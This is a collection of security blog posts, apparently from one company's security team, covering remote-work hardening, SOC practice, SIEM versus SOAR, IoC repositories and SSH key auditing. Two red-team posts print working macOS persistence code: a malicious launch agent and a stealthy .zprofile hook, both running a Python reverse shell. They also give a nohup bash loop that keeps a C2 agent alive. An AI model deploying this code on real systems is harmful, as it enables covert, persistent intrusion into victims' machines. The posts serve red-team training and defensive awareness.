Securing your remote work environment

It’s probably safe to say that if you are able to work remotely right now, you are doing just that. Aside from concerns like uncomfortable chairs, not enough monitors, and desks that seem to be at the wrong height no matter what you do, it’s likely that your home network wasn’t set up for long-term remote work in mind. Home networks don’t have the same security controls that most corporate networks have, but there are still things you can do in order to make your remote work environment as secure as possible.

Change Default Passwords

Many attacks against home networking devices or Internet-of-Things (IoT) devices rely on the fact that many people don’t change default passwords. Changing all device passwords after setup to a complex, unshared password is the first step in protecting your network from attacks. Since most of these passwords only need to be used occasionally, this is a great use case for a password manager that generates long passphrases that are almost impossible to guess.

Check your router configuration

By default, most home routers are configured to only let traffic out to the broader internet, not allow traffic into your home network from the outside. That default configuration is best from a security standpoint, but some services may need to be able to reach into your network. This is commonly achieved by enabling port forwarding, and although it’s not inherently insecure, misconfigurations can introduce security gaps. It’s a good idea to check your router configuration and remove any unnecessary configuration options like unused port forwards, remote administration, and Universal Plug and Play (UPnP).

A useful tool for checking whether your router is accessible to the internet is to use a scanning tool like Shields Up! (https://www.grc.com/x/ne.dll?bh0bkyd2) which scans your router for open ports that could represent a security risk.

Patch all devices

While it is pretty easy to keep on top of installing OS updates on your endpoint because most systems automatically apply patches these days, the same is not true for network devices like routers, access points, and so on. It’s even less true for many IoT devices, since those devices can be incredibly hard to update even if updates are available. It’s still important to try and keep all your devices that reside on your network as up to date as possible, to prevent exploitation of known security vulnerabilities.

Create a separate network for IoT devices

IoT devices are a prime target for hackers because they are so hard to patch and many people don’t even consider that they can represent a security risk. Because they are such a big target, consider creating a separate network entirely for these kinds of devices to minimize the damage that could be done if they do get compromised. Some home routers allow you to easily configure multiple networks so you can keep trusted and untrusted devices separate, but in many cases in order to completely segregate networks it requires purchasing multiple wireless access points or more expensive routers. Nevertheless, if you have the interest and technical skills to do this, it can be an effective countermeasure.

Treat your business devices appropriately

Just because you are on your work laptop at home doesn’t mean it has turned into your personal laptop! Always be mindful of what you are doing on your device, and don’t give in to the temptation to lower your guard because you are in a comfortable, less business-like setting. It’s even more important to not open suspicious emails or documents when working remotely because some of the security controls that may offer protection while on your corporate network aren’t at home. Also keep in mind that this applies to personal accounts you access on your corporate device. Better to be safe than sorry!

Use ethernet whenever possible

This is not so much of a security tip, as it is a performance tip, Today with so many of us (and our neighbors) working from home, the 2.4ghz and 5 ghz spectrum in which wifi operates is more congested than ever. Ethernet doesn’t have this problem so for the most reliable, and secure network performance use wired ethernet.

Disable insecure wifi modes

The problem with wireless is that your wireless network and the band that it’s on is its own collision domain. Once someone gets on your network they can listen to all other devices sending traffic on your network. So in order to make that as difficult as possible disable network modes such as WPS and in general use the highest mode of encryption that your router supports such as WPAWPA2-PSK or WPA2-PSK (AES).

With these tips in mind, you can make sure that “working remotely” doesn’t turn into “exploited remotely”.

Userland Persistence on MacOS

As a Red Teamer, there is nothing more frustrating than discovering that your initial attack vector to a system no longer works. All of the time and hard work spent getting initial execution on the server/endpoint only to find out that the system got patched. Or maybe, the system isn’t patched, but your full exploit relies on chaining a stored XSS vulnerability that is infrequently triggered.

For reasons like these, it’s a good idea to think about persistence once you gain access to a target system. Establishing persistence on a system will allow you to access the system in a more consistent manner.

While there are several persistence techniques for MacOS systems, many of them require root privileges to perform. In this blog post, I will detail two persistence techniques that do not require root privileges to perform.

The first technique involves creating a user-level launch agent. Using a launch agent, we can specify our command and control (c2) agent to run every time the computer is booted and the victim logs in.

First, we’ll create a file named “com.malicious.evil.plist” in the ~/Library/LaunchAgents folder of the victim MacOS. Then we will add the following contents to our newly created file.

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.malicious.evil.plist</string>
<key>ProgramArguments</key>
<array>
<string>/Users/USERNAME/Music/evilc2.py</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>

A launch agent plist file is a special type of XML file that is read by launchd. This plist file is very simple — it just tells launchd to run evilc2.py every time the user logs onto the system.

To load the launch agent so that it is recognized by launchd we can run the following command.

launchctl load -w /Users/USERNAME/Library/LaunchAgents/com.malicious.evil.plist

Now, all we have to do is create our c2 payload as specified in the plist file. Below is a simple python based reverse shell that I will use for this example.

#!/usr/bin/python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.7",12345))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])


When the victim reboots and logs back in, the launch agent will be run and you will have a reverse shell.

waiting for victim to login
launchd executes payload on login

The second MacOS persistence technique utilizes the .zprofile configuration file. This file is hidden in the user’s home directory and is executed every time the user starts a new zsh terminal session. If the file is not already on the system, we can create it. For this PoC, we will reuse the python payload. Our malicious command in our .zprofile file will look like this.

bash -c "nohup /Users/USERNAME/Music/evilc2.py > /dev/null 2>&1 &"

This will run evilc2.py in a new bash instance and it will also redirect all of it’s output to /dev/null. All of this will be done in the background so that no visual difference can be seen by the victim when they open the terminal session.

reverse shell via zprofile command

As you can see in the above figure, the victim sees nothing suspicious when they start a terminal session. Meanwhile, we get our reverse shell.

Happy hacking! — and keep an eye on your terminal profiles and launch agents.

Keep Your Security Ops Bearings

In the past couple of weeks, our daily realities have been turned upside down. Routines have been drastically altered, people are understandably anxious, and each new day brings a new development that makes it hard to make any long-term plan. It’s frankly chaotic, and for security teams, chaos is probably the least-welcome visitor around. Nevertheless, for the safety of your organization, it’s important to do everything you can to keep your bearings and determine how you can best protect people, infrastructure, and data going forward.

One of the most significant changes that most organizations are now facing is the widespread shutdown of many business locations, whether restaurants, stores, or office locations. As a result, for those people who are able to work remotely, working from home has become the new reality, and in very short order. Some organizations are more amenable to remote work and have designed their security controls with that architecture in mind, but many organizations have strained to provide services to their newly-remote workforce in a hurry, which makes it incredibly hard to ensure that security gets the attention it needs.

Regardless of how ready your security team is for these new working arrangements, here are some things to keep in mind as you re-orient your attention to places that may be new or unfamiliar:

Make sure you understand your security visibility

Every organization has a set of security tools in place, and those tools are designed to look at various entities for information, be it endpoints, servers, web proxies, general network traffic, SaaS services, or anything in between. Given the large-scale shift in work patterns, the value provided by your tools has shifted. Those controls that were placed at your corporate office perimeter, for example, are probably providing less value, while the data from your endpoint tools is likely more valuable. At Code42, we use endpoint tools like CrowdStrike, JAMF, Cisco Umbrella, and our own Code42 application to maintain security visibility. Take a moment to review your toolset and understand what data you are still receiving, and perhaps more importantly, what data you are no longer able to see. Now may also be a good time to look at all the unused capabilities that your security tools include, and perhaps turn on some things that you didn’t need before.

A great way to broaden your perspectives on your new security landscape is to conduct tests of your security controls. If you have a set of alerts that you were reasonably comfortable with handling in the past, can you recreate some activities to verify that you can still detect and remediate them? If you have Red Team capabilities this is relatively easy to perform, but even if you don’t, there are plenty of ways to test security controls using scripts, test files, and so on.

Understand business changes

Not only are people working in different ways, but many businesses are working on different priorities in the near future. The overall business risk environment has also changed, as issues like supply chain problems or business continuity in the wake of widespread illnesses become high-priority issues for some organizations. As a result of these changes, your business partners may be looking at new technologies, working with new vendors, or dusting off old contingency plans that haven’t been acted upon in quite some time. Make sure that the security team is aware of these changes and understands any potential security ramifications.

For example, if a new vendor is brought in to provide additional manufacturing capacity, will that vendor also need remote VPN access to your network? Are vendor security audits still happening, and in cases where quick action is required, can the security team act nimbly and with proper risk appetite to allow the business to take necessary actions? The last thing that security teams want is to be viewed as obstacles in a time of crisis. That said, proper risk management still applies, and there are absolutely times when security needs to draw firm boundaries, such as saying “No” to that request to open port 3389 to the internet for all internal infrastructure.

Be ready to switch gears quickly

With the day-to-day situation changing so rapidly, anything is possible. Even though some security tools provide less value than others now, they shouldn’t be ignored, as the way that people work will likely change again going forward. Infrastructure that was properly sized before may need tweaks or outright replacement under new workflows; one frequent discussion that falls in this category is whether to use split-tunnel or full-tunnel VPN.

In addition to changes in your own world, malicious actors are not taking any time off, and they are coming up with new campaigns to take advantage of people’s anxieties. Identifying new phishing and malware campaigns, and being able to act quickly to quash them, is very important.

Take care of yourself

Security teams are under a lot of pressure right now, and it can seem like it is unrelenting. When you combine professional responsibilities with personal responsibilities, like trying to find care for children, checking on the health of vulnerable family members, or just finding stores that have items in stock, it’s easy to feel overwhelmed. Remember to take time for yourself, because you are absolutely no good when you are not healthy yourself. If you find yourself working at home full-time where you weren’t before, there are many guides to being productive while keeping barriers between your work life and home life online. Take breaks and rest.

There’s a lot for security teams to keep on top of right now, and it’s easy to feel lost. By taking these steps to maintain your bearings and pay attention to what matters, we will all get through this.

Down with SIEM, long live SOAR!

SIEM (Security Information and Event Management) tools have been the bedrock of Security Operation Centers, or SOCs, for much of the history of modern security. That does not mean that they are loved: most SIEM tools are overwrought, complex, and hard to manage. Despite the shortcomings of SIEM platforms, most blue teams felt that they had no choice but to invest in one in order to get needed visibility into their environment and to handle all the alerts generated by the myriad of security tools most teams have.

In the past few years, however, a new category of tool has come on the market: SOAR, or Security Orchestration, Automation, and Response. While many teams that invest in SOAR platforms are first leveraging them for automation, I believe that SOAR tools are also poised to finally displace SIEM at the top of the blue team tool pyramid, and rightly so. The benefits of SOAR definitely outweigh the benefits of SIEM, and although both can be complex tools to implement and manage, SOAR offers much more utility to security teams than traditional SIEM tools.

The selling point (and most complex piece) of SIEM platforms in the past has been its correlation engine: the ability to define alerts based on a number of events happening in a certain pattern within a certain timeframe. The canonical example is a successful brute-force attack against a privileged account such as Domain Admin: several failed logins for an account followed by a successful login in a relatively short period of time. By building different correlation rules, blue teams attempt to define and alert on what they believe malicious behavior will look like in their environment. The goal is to winnow down the large number of lower-value events, such as standalone login failure events, and transform them into a smaller set of high-value, high-fidelity correlated alerts.

I’ve never been a fan of this approach for several reasons. The first is that this approach by necessity is always backward-looking. Typically, after a malicious event occurs in an environment, one of the after-action tasks is to create a correlation rule in the SIEM tool that will alert if those series of events happen again. However, this requires the attacker to follow the exact same pattern in a future attack; any deviation and the alert will not fire. SIEM tools are also notorious for lacking version control and documentation capabilities, so after a while the typical SIEM tool has a large number of complex correlation rules of forgotten purpose and provenance. This leads to a pattern of fighting the last battle versus being proactive in defining malicious activity.

Second, and more importantly, I strongly believe that there are some events that should merit attention of the security team no matter how that event came to be. Going back to the canonical SIEM example, only alerting on a Domain Admin account having a successful login after several failed logins seems short-sighted. Instead, security teams should strive to alert on and investigate every Domain Admin login to determine if it is legitimate. This eliminates the chance that some suspicious event will fall through the cracks because it doesn’t match a correlation rule exactly. These kinds of alerts also don’t require a sophisticated correlation engine, and most log search/aggregation tools can handle these kinds of alerts easily.

“Hold on,” you may be saying about now, “if I alert on every single Domain Admin login, I will be swamped with alerts!” That is a valid concern, but this is where a SOAR tool comes into play to help handle the activity. Instead of focusing on identifying patterns of suspicious activity before the event, SOAR tools are very good at automating decision-making after the event occurs by allowing blue teams to convert their investigation steps and decision-making logic to automation playbooks. For example, a certain Domain Admin account may be used only from one IP for scripting purposes, so the playbook that handles these alerts can auto-close logins for that account from that specific IP as expected behavior. As time goes on and the playbook evolves, more and more of the alerts can be handled automatically, leaving fewer alerts that require manual investigation.

With this approach, although it may be noisier to begin with, it removes one of the major pitfalls of the SIEM approach: the fact that new activity patterns won’t trigger SIEM alerts if a rule hasn’t been set up for it ahead of time. With the SOAR-based approach, new patterns will typically be sent to analysts for review, since most playbooks will have a fallback “I haven’t seen this pattern before and I don’t know what to do with it” path that brings the event to the attention of a person. This approach also tends to have a side benefit of reducing the biggest source of noise for security analysts, which is bad IT practices. Having a large number of Domain Admin alerts to handle is great incentive to work with Active Directory owners to identify over-permissioned accounts, which cuts down on noise and improves security posture.

When threats were static, assets were easy to contain and manage, and perimeters were well-defined, SIEM may have been a good choice for security visibility. However, now that the threat landscape has changed, businesses are focusing more on a collaboration culture than creating walled gardens for employees to work in, and analyst time is scarce, SOAR is a much better poised benefit to blue teams.

IoC Repository – Is it worth it?

When it comes to Security Operations, and particularly on the defensive size, there is a lot of data to deal with. Security tool alerts, telemetry data, information on tool health…it can quickly become overwhelming. Especially for smaller security teams, investing a lot of time and money in tools like threat intel feeds, paid-for sandboxes, and repositories for indicators of compromise (IoCs) does not provide much value.

As a security team gets more mature, though, there comes a time to revisit the value that some of these tools can bring. In particular, an IoC repository can be very valuable once you have moved from focusing on blocking to more in-depth situational awareness of your environment. Being able to analyze, track, and draw connections between malware samples or campaigns are all benefits that an IoC repository can bring.

At Code42, as we have matured our security organization, we decided that adding an IoC repository to our arsenal of tools could make sense. In the past, we very deliberately did not use such a tool because we instead wanted to focus on activities that we believed added more value more quickly. As we crossed things off of our to-do list and improved our maturity, however, we realized that we were at the point where such a tool could be useful. The following benefits were key to helping us decide to implement such a tool:

  • Automation Integrations: Code42 has been moving towards security automation for quite some time now, and one major benefit of security automation is metadata enrichment. In this particular case, an IoC repository, when implemented, can tell us whether a new alert relates to something we have already seen in our environment before. In the other direction, with automation we can easily put data from security events back into our IoC repository with tagging and metadata to make it useful for future events.
  • Improved Situational Awareness: When standing up a security program, first and foremost the goal should be to identify and stop bad activities from happening. As a team gets better at identification and remediation, there are opportunities to start broadening your view and gather additional information about threats in your environment. Being able to search against a repository to gather information you have already captured about similar threats improves situational awareness and can help with remediation.
  • Shift Left: Adversary TTPs (Tactics, Techniques, and Procedures) frequently change, and the threats that were most prevalent even six months ago may be long gone today, replaced by new threat vectors. By analyzing trends in the IoCs that your tools are seeing, you can prioritize your prevention strategies and begin to shift left in the kill chain, stopping threats sooner.

There are several open-source IoC repositories available, with two of the most popular being MISP (formerly known as Malware Information Sharing Platform) and CRITs (Collaborative Research Into Threats). As both names indicate, these tools are focused on allowing teams to collaborate and share typical IoCs such as samples, domains, PCAPs, emails, and other typical data types, with MISP providing an easy way to share this data externally as well. Both tools also support add-on services that can enrich any data added to them, such as running a VirusTotal scan against any MD5/SHA256 hashes that are added to the platform, or sending a sample to Cuckoo Sandbox for anlaysis.

Having used CRITs in the past, we decided to leverage it for our IoC repository internally. The services are easily extendable, it has a simple API, and even core functionality is easy to understand and change since it is based on Django and MongoDB. MISP is more actively developed at this time and does have superb sharing capabilities, so you really can’t go wrong with either tool.

Since we’ve implemented CRITs, we’ve begun sending executables detected in our environment for analysis and categorization, as well as better tracking our own internal Red Team tools so we can more quickly identify if an alert matches previously-detected patterns of activity. Our next tasks are to start ingesting data from other tools to provide more trend analysis, as well as to see if there is any value in tracking campaigns like persistent phishers. As with any tool, we are constantly evaluating its utility, along with the signal-to-noise ratio, as all security teams have a finite amount of time to do analysis.

Going forward, we will be sharing how we use this tool in our toolkit here, so check back frequently for updates!

Kicking Off Post Exploitation On Unix-like Systems

When people think of a typical hacker, they often picture a suspicious-looking fellow sporting a hooded black sweatshirt hunched over a laptop mashing a keyboard. A quick Google image search for the term “hacker” verifies this.

google this yourself – it is amusing


The highly-rated TV drama ‘Mr. Robot’ is the most realistic representation of a hacker that I have seen in media but they still do not stray from the idea that a hacker needs to be clad in a black sweatshirt. Attire aside, I must praise the show for illustrating the various details involved in a cyber attack. While I wish ethical hacking was as simple as depicted in the 1995 film ‘Hackers’ where the typing speed of the hacker directly correlates to the amount of pwnage performed, this is unfortunately not the case. The reality is that every hacker (ethical or malicious) or Red Teamer must follow a series of steps when performing an operation. This series of steps is known as the cyber killchain. These steps range from early reconnaissance of a target to the exfiltration of data. The cyber killchain framework was developed by Lockheed Martin in 2011 as a means to help defenders better understand the stages involved in a cyber attack. More info about the cyber killchain can be found here.

cyber killchain model

As a member of the Red Team at Code42, I perform monthly cyber killchain tests to give the Blue Team practice should a real adversary target our company. One of the killchain tests performed is a known command and control test. A known c2 test has the purpose of testing the Blue Team’s ability to detect malicious command and control traffic entering and/or leaving our network. Since the purpose of this test is specific to testing the c2 traffic, following the full cyber killchain process from the first step of reconnaissance is not necessary. To save time, I usually send a volunteer a piece of custom malware and ask them to run it for me. Having a volunteer directly aware of the engagement is helpful in case the agent dies or something happens where I need them to run the malware again. However, in a longer-term engagement where the volunteer (or victim, in this case) is not aware they are part of an exercise, a bit more stealth is needed. In this scenario, I may have Remote Code Execution (RCE) on the endpoint/server but depending on the context of the RCE I may only have one shot at deploying my post-exploitation agent. In a scenario like this, I need to not only be stealthy while deploying my agent but I also need to increase the odds that the agent does not die on the server because again this may be my only shot. There are a variety of reasons that could cause an agent to die — see my previous blog post for more information about this.

Assuming I already have a valid path to RCE, there are a couple of different strategies I like to employ to decrease the odds that my agent dies while maintaining a suitable level of stealthiness. These strategies will primarily apply to Unix based systems.

One way an agent process can die is if the parent process is terminated. As a successful RCE ideally leads to a shell, the parent process of a post-exploitation agent will usually be a shell process. A defensive security analyst may kill the unusual shell process initiated from the RCE resulting in a hangup signal (HUP) being sent from the parent process (the shell) to all child processes, which would include the agent process. The agent process will receive the HUP signal and exit. And Boom! All of that hard work gaining the RCE and deploying the post-exploitation agent was for nothing.

Fortunately, there is a simple way around this through the use of the nohup command. If you preface your command to start your post-exploitation agent with nohup it will instruct the child process to ignore the HUP signal! Even better is the fact that the detached agent process will have a much shorter process tree which looks less suspicious in the eyes of a defensive security analyst.

Another technique I like to employ is the use of bash loops. A simple bash loop can be used to restart the post-exploitation agent on an interval. This is useful if the agent unexpectedly dies or malfunctions. Now, this is a bit noisier than just calling the agent once so there is a tradeoff here between stealth and persistence. However, I have found that in most cases if the agent wasn’t detected on the first run, it likely won’t be detected on the second and third and so forth. A basic bash loop syntax utilizing nohup is as follows.

nohup /bin/bash -c 'while true; do "COMMAND TO START POST EXPLOITATION AGENT"; sleep 7200; done' &

Below is a proof of concept displaying both of these techniques using two separate terminal windows.

process tree of two open terminal windows
process tree of bash loop without nohup
process tree of bash loop with nohup before exiting parent terminal
process tree of bash loop with nohup after exiting parent terminal

Notice how nohup makes the bash loop look like it originated from launchd once the parent process is killed.

child process still running

Notice that the child process is still running after the parent process was killed.

The combination of these two techniques makes initial post-exploitation activities more sustainable and a bit more stealthy increasing the odds of success for persistence, privilege escalation, or lateral movement.

Stay posted for a follow-up blog detailing userland persistence techniques for MacOS.

Implementation Considerations for the Elastic Common Schema

Here at Code42, we use Elasticsearch as one of our solutions for log aggregation, searching, and alerting. Out of the box, Elasticsearch is great for doing raw document searches, and doesn’t require much in the way of defining document schemas or parsers. You can basically just start reading data via Logstash with a fairly simple config, or you can use Beats to collect data from various devices and have the collector worry about parsing and formatting. However, to take advantage of visualizations, or to present data from dissimilar tools in a consistent format that makes it easy to enable alerting and targeted searches, it is vital to have a consistent data schema.

Many attempts at a common data format for security-type events have been created over the years, such as CEF (Common Event Format) from ArcSight, the similar LEEF (Log Event Extended Format) from IBM, as well as XML-based Common Information Model (CIM). None of these formats has become the true industry standard, and while many security tools and appliances support export into one of these data formats, it is just as common to see security data being emitted by security tools using Syslog or CSV formats. At the same time, the rise of SaaS tools and APIs means that more and more data is being shared in JSON format, which often doesn’t translate well to older, less-extensible formats.

The Elastic Common Schema is a new schema that attempts to be more flexible, being updated frequently with community input. This is a worthy goal, and the frequency at which updates have been published is very encouraging, although as I discuss later, it represents a challenge in terms of implementation. It’s a hierarchical format that coexists naturally with JSON or XML, and it is easy to extend.

From the beginning of our own Elasticsearch usage, we’ve tried to be consistent when it comes to parsing data. Since Elasticsearch is just one of the SIEM-like tools we use, switching to an all-Elastic stack (including using Beats everywhere) just wasn’t an option. That meant a lot of Logstash grok parser writing, and without a pre-defined schema, even the best attempts at normalization led to small differences between data sets. So when ECS 1.0.0 was released last year, we made the decision to implement it.

Implementation was a very detailed process, and is still an ongoing one due to the aforementioned frequent release cycle. Below are the main lessons we’ve learned during the implementation:

  • Pay attention to field requirements – Many of the fields in ECS, particularly Event fields, have current or future requirements that data only approve to certain values. Whenever possible, follow those requirements as early as you can, and don’t deviate. This will minimize any rework later as the schema gets updated.
  • Don’t be afraid to add your own fields – ECS is meant to be extensible, and there is little harm in defining your own fields, or even your own hierarchy. If there is data you want to report or alert on, create a field definition for it and use it. The good news is that ECS is rapidly expanding the schema to cover the most typical security event categories; the changes and field additions between 1.0 and 1.4 are quite significant. Nevertheless, there will always be cases where custom fields are necessary. In our case, metric data sent by our tools is a prime example of a case where we use custom fields.
  • Use Index Templates to your benefitIndex templates are a critical part of managing Elasticsearch, and the ECS project includes index templates that define fields for easy consumption. By leveraging the fact that multiple templates can be applied to an index, we have layered our own ECS-like schema on top of our indices for data fields that we have defined in a separate template document. That way, we can keep the official ECS document “clean” and also see very quickly what fields are custom to our environment.
  • Don’t feel the need to create fields for everything – As easy as it is to extend ECS, don’t feel the need to create a field definition for every bit of data. If you aren’t going to be alerting or aggregating on it, you probably don’t need to parse it out or create a field definition.
  • Use the message field – The event.original field is meant to have the original contents of the log entry, but it is not indexed, hence not searchable. If you want to be able to do full-text searches of the entirety of your logs, particularly if you don’t parse all data out per the advice above, copy the data to the message field so you can search on it. Note that this applies mainly to data ingested as raw text, not structured data like JSON.
  • Set the ecs.version field to track version info – There is an ecs.version field to document what version of ECS was followed when parsing the data, so make sure you use it. This simplifies setting up saved searches, visualizations, and dashboards and helps you find log sources that you may not have updated.
  • Use field aliases – After all this work renaming fields, you probably have a lot of searches, dashboards, or even just muscle memory for accessing data in a certain way. By using an alias field mapping, you can point your old field names to the new ones to smooth over the transition. I’ve found that aliases need to be defined in the same index template document as the main field definition, so you can either add them to the ECS template or duplicate field definitions in your custom template and add the aliases there.

All of that info may look like a lot to consider, but don’t let it dissuade you from moving towards a common schema. The ability to aggregate security events regardless of source is well worth it in the end.

The Rise Of Security Awareness

Like many Star Wars fans, I was eagerly anticipating the last installment of the series last month. While The Rise of Skywalker has earned countless articles on its storytelling, its plot holes, and how it stands up as the final film in the nine-part saga, I haven’t seen any articles on what it means to the security industry. The movie actually says a lot about security, so if you aren’t afraid of some (minor) spoilers, head below the break to see what I’m talking about.

(more…)

Working in IT and Security has given me so many opportunities to dive into a subject and really try to understand not only what the best practices are, but the why behind them. Most recently I was generating an SSH identity to use on the servers I help manage. While generating the key pair I noticed that the field for entering in a password to protect the keys was completely optional. This got me thinking, if my users don’t use passwords on their keys, would I know? How can I audit their security practices and enforce keys that are encrypted? I opened a new tab and searched for “how can I tell if an ssh key has a password”. Looking at the results it’s clear that I am not the only admin who has had that question.

Fairly quickly I came across my first answer. If the file is encoded in PEM format (standard for older versions of OpenSSH) just opening the file should tell you what you want to know.

$ cat rsa-key-PEM
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED

Well that was easy, what about the newer OpenSSH format?

$ cat rsa-key-RFC4716
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbm…

Not quite as easy. However, I did find a few options that worked. These methods all centered around using the key in some manner. i.e trying to authenticate to a server or change the password on the key itself. One method stood out to me as a safer way to check. The snippet below attempts to generate the public key from the private key. If it works without authentication, the key is unencrypted.

#! /bin/bash
key=”<Path/to/Key>”
if output=”$(setsid </dev/null 2>&1 env -i ssh-keygen -y -f $key)”;
then
echo “Unencrypted private key!”
echo $output
else
echo $output
fi

Simple enough, but all of those solutions have a similar problem. For these tests to work, I need access to read the key. This may not seem like such a bad idea, but the thing to keep in mind is these keys are credentials! They should be protected in the same way that we protect other credentials on the network.

That still leaves me with an issue on my hands. I can tell if my users are setting a password, but only if I am willing to compromise the security of their private keys so I can validate it. This isn’t a trade that I am willing to make. To get around this, I changed how I was looking at it. What can the file itself tell me about its’ contents without me needing to have access to read it. At this point I had generated plenty of test keys. Looking at the file details gave me the next idea to test.

$ ls -l 
-rw------- 1 user user 1876 Dec 5 08:11 rsa-test
-rw------- 1 user user 1876 Dec 5 08:53 rsa-test2
-rw------- 1 user user 1876 Dec 7 15:38 rsa-test3
-rw------- 1 user user 1823 Dec 5 08:13 rsa-test-nopass
-rw------- 1 user user 1823 Dec 6 11:14 rsa-test-nopass1
-rw------- 1 user user 1823 Dec 7 09:33 rsa-test-nopass2
-rw------- 1 user user 1823 Dec 7 13:46 rsa-test-nopass3

All of the keys that were generated with a common bit length and had a password were all the same size! It was looking like I might have uncovered a slightly better way to see if keys had passwords. To better test this, I decided to write a python script that will generate a number of keys at different bit lengths, both with and without passwords. At first, it looked like I was on the right track, MacOS devices seemed to generate keys with a standard size. Unfortunately the first sign of issues was when I ran the script against some of my test Linux servers. All of them reported different results.

Results from MacOS 10.14.6

OpenSSH_7.9p1, LibreSSL 2.7.3
Printing results. All values are in bytes
[encrypted-key, key size, unencrypted-key, key size, difference between encrypted/unencrypted keys
dsa results:
[‘dsa-1024-pass’, 1434, ‘dsa-1024-nopass’, 1393, 41]
ecdsa results:
[‘ecdsa-256-pass’, 557, ‘ecdsa-256-nopass’, 513, 44]
[‘ecdsa-384-pass’, 667, ‘ecdsa-384-nopass’, 622, 45]
[‘ecdsa-521-pass’, 801, ‘ecdsa-521-nopass’, 748, 53]
rsa results:
[‘rsa-1024-pass’, 1097, ‘rsa-1024-nopass’, 1052, 45]
[‘rsa-2048-pass’, 1876, ‘rsa-2048-nopass’, 1831, 45]
[‘rsa-3072-pass’, 2655, ‘rsa-3072-nopass’, 2610, 45]
[‘rsa-4096-pass’, 3434, ‘rsa-4096-nopass’, 3389, 45]
[‘rsa-8192-pass’, 6550, ‘rsa-8192-nopass’, 6505, 45]
[‘rsa-16384-pass’, 12782, ‘rsa-16384-nopass’, 12737, 45]
Ed25519 results:
[‘Ed25519–256-pass’, 464, ‘Ed25519–256-nopass’, 419, 45]

Results from Ubuntu 19.10

OpenSSH_8.0p1 Ubuntu-6build1, OpenSSL 1.1.1c  28 May 2019
Printing results. All values are in bytes
[encrypted-key, key size, unencrypted-key, key size, difference between encrypted/unencrypted keys
dsa results:
['dsa-1024-pass', 1434, 'dsa-1024-nopass', 1381, 53]
ecdsa results:
['ecdsa-256-pass', 557, 'ecdsa-256-nopass', 505, 52]
['ecdsa-384-pass', 667, 'ecdsa-384-nopass', 610, 57]
['ecdsa-521-pass', 781, 'ecdsa-521-nopass', 736, 45]
rsa results:
['rsa-1024-pass', 1097, 'rsa-1024-nopass', 1044, 53]
['rsa-2048-pass', 1876, 'rsa-2048-nopass', 1823, 53]
['rsa-3072-pass', 2655, 'rsa-3072-nopass', 2602, 53]
['rsa-4096-pass', 3434, 'rsa-4096-nopass', 3381, 53]
['rsa-8192-pass', 6550, 'rsa-8192-nopass', 6497, 53]
['rsa-16384-pass', 12782, 'rsa-16384-nopass', 12729, 53]
Ed25519 results:
['Ed25519-256-pass', 464, 'Ed25519-256-nopass', 411, 53]

Testing more distributions, I found that even the same OpenSSH version with a different package maintainer didn’t have the common output. Now, if you knew the specific environment where the keys were generated, it would be possible extrapolate general landscape of the keys in your enterprise. While this may seem like progress in the right direction, the fact here is identifying these keys by their file size was not going to be large scale solution that I thought I needed. There were just too many variable at play. As much as that was frustrating to learn, there is a better take away that we should focus on.

Stop trying to analyze your users’ keys.

For many other systems that we use, reaching out to check the configuration on the endpoints in your enterprise is a valid strategy (think OS and application patching). With how there is such a variance in how these keys are generated, the methods required to find if those keys are encrypted their endpoints is just not worth the return. It would be better to expand the security configuration at the server where the user is trying to authenticate.

As an example, if the reason that you wanted to know if the key has a password on it is to ensure that it can not be stolen and used by another user, consider enforcing OATH-TOTP via google authenticator. This is a fairly basic change that, depending on the user, may be easier than handling multiple passwords when authenticating to servers. Going further, implementing an sssd configuration would enable you to define not just access to your servers via an LDAP group membership, but also set levels of access within your servers according to those same groups by leveraging a few custom entries in the sudoers file. Additionally, this would allow for access to all of the servers configured to authenticate via LDAP to be shut off via disabling of a user in Active Directory. In my opinion, that is one of the benefits of running off of a Microsoft (or another directory based) back end.

At the end of the day, those of us who work in IT and Security are tasked with designing and maintaining systems that will need to be accessed by our users. Rather than endlessly chasing down the local configurations and pointing to the security policy, focus your efforts to secure these systems in a way that enforces standards that the business deems necessary.

Fuzzing for known vulnerabilities with Road0Day & LAVA

